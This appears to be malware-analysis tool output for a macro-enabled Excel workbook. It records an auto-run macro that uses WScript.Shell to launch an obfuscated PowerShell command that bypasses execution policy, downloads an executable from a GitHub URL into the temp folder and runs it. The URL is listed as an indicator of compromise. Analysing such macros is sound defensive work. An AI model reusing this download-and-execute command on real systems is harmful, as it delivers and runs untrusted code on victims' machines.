 Recorded Actions:
+----------------------+---------------------------+---------------------------+
| Action | Parameters | Description |
+----------------------+---------------------------+---------------------------+
| Found Entry Point | workbook_open | |
| CreateObject | ['WScript.Shell'] | Interesting Function Call |
| xxkxxo.Run | ['powershell | Interesting Function Call |
| | -exEcutIonpoLicy bypASS | |
| | -command -outfile %tmp%/c | |
| | alc.exe;%tmp%/calc.exe', | |
| | 0, False] | |
| Object.Method Call | ['powershell | xxkxxo.Run |
| | -exEcutIonpoLicy bypASS | |
| | -command -outfile %tmp%/c | |
| | alc.exe;%tmp%/calc.exe', | |
| | 0, False] | |
| Run | exe | Interesting Function Call |
+----------------------+---------------------------+---------------------------+
INFO Found 2 possible IOCs. Stripping duplicates...
Intermediate IOCs:
+---------------------------------------------------------+
invoke-webrequest https://github.com/ox0xo/ox0xo.github.io/raw/master/artifact/calc.exe
+---------------------------------------------------------+
VBA Builtins Called: ['Array', 'Chr', 'CreateObject', 'LBound', 'StrReverse', 'UBound', 'ar', 'm']
Finished analyzing /tmp/Book.xlsm .